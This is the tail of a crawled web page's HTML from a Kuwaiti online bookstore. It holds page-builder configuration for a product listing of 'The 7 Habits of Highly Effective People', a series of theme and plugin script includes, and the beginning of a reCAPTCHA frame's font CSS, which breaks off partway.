ort_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15713,"title":"%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D8%A8%D8%B9%20%D9%84%D9%84%D9%86%D8%A7%D8%B3%20%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1%20%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9%20%E2%80%93%20That%20Al%20Salasil%20Bookstore%20%7C%20%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%B0%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84","excerpt":"<p style=\"text-align: right\"><strong>\u064a\u0639\u062f \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \"\u0627\u0644\u0639\u0627\u062f\u0627\u062a \u0627\u0644\u0633\u0628\u0639 \u0644\u0644\u0646\u0627\u0633 \u0627\u0644\u0623\u0643\u062b\u0631 \u0641\u0639\u0627\u0644\u064a\u0629\"\u060c \u0645\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u0643\u062a\u0628 \u0645\u0628\u064a\u0639\u0627\u064b \u0641\u064a \u0623\u0645\u064a\u0631\u0643\u0627 \u0648\u0641\u064a \u062f\u0648\u0644 \u0623\u062e\u0631\u0649 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0630\u0644\u0643 \u0644\u0645\u0627 \u064a\u0639\u0631\u0636\u0647 \u0627\u0644\u0645\u0624\u0644\u0641 \u0641\u064a\u0647 \u0648\u0647\u0648 \"\u0633\u064a\u062a\u0641\u0646 \u0631. \u0643\u0648\u0641\u064a\" \u0645\u0646 \u0645\u0639\u0627\u0644\u062c\u0627\u062a \u0634\u0627\u0645\u0644\u0629 \u0645\u062a\u0643\u0627\u0645\u0644\u0629 \u0648\u0648\u0627\u0636\u062d\u0629 \u0627\u0644\u0645\u0628\u062f\u0623 \u062a\u0633\u0627\u0639\u062f \u0641\u064a \u062d\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u0648\u0627\u0644\u0645\u0647\u0646\u064a\u0629.<\/strong><\/p>","featuredImage":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads\/2022\/05\/6281072083250.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b53f4fbfc0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15713,"title":"%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D8%A8%D8%B9%20%D9%84%D9%84%D9%86%D8%A7%D8%B3%20%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1%20%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9%20%E2%80%93%20That%20Al%20Salasil%20Bookstore%20%7C%20%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%B0%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D8%B3%D9%84","excerpt":"<p style=\"text-align: right\"><strong>\u064a\u0639\u062f \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \"\u0627\u0644\u0639\u0627\u062f\u0627\u062a \u0627\u0644\u0633\u0628\u0639 \u0644\u0644\u0646\u0627\u0633 \u0627\u0644\u0623\u0643\u062b\u0631 \u0641\u0639\u0627\u0644\u064a\u0629\"\u060c \u0645\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u0643\u062a\u0628 \u0645\u0628\u064a\u0639\u0627\u064b \u0641\u064a \u0623\u0645\u064a\u0631\u0643\u0627 \u0648\u0641\u064a \u062f\u0648\u0644 \u0623\u062e\u0631\u0649 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0630\u0644\u0643 \u0644\u0645\u0627 \u064a\u0639\u0631\u0636\u0647 \u0627\u0644\u0645\u0624\u0644\u0641 \u0641\u064a\u0647 \u0648\u0647\u0648 \"\u0633\u064a\u062a\u0641\u0646 \u0631. \u0643\u0648\u0641\u064a\" \u0645\u0646 \u0645\u0639\u0627\u0644\u062c\u0627\u062a \u0634\u0627\u0645\u0644\u0629 \u0645\u062a\u0643\u0627\u0645\u0644\u0629 \u0648\u0648\u0627\u0636\u062d\u0629 \u0627\u0644\u0645\u0628\u062f\u0623 \u062a\u0633\u0627\u0639\u062f \u0641\u064a \u062d\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u0648\u0627\u0644\u0645\u0647\u0646\u064a\u0629.<\/strong><\/p>","featuredImage":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads\/2022\/05\/6281072083250.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/stickyContainer.min.js?ver=7.5.2" id="wd-sticky-container-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=7.5.2" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.5.2" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=7.5.2" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.2" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.2" id="wd-sticky-sidebar-btn-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e67c4f0062714a4f8d35985c91b50180","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 21, 2026 8:57 AM (Asia/Kuwait UTC:3) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&co=aHR0cHM6Ly9vbmxpbmUudGhhdGFsc2FsYXNpbC5jb20ua3c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o0jif9x6s1rz
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
